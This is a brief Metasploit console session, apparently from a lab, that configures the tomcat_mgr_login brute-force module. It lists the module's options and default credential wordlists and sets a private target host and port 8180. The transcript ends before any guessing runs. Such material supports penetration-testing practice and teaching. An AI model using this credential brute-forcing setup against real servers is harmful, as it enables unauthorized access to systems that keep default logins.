 msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framew
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair p
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.197.135
RHOSTS => 192.168.197.135
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPOT 8180
[-] Unknown datastore option: RPOT. Did you mean RPORT?
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180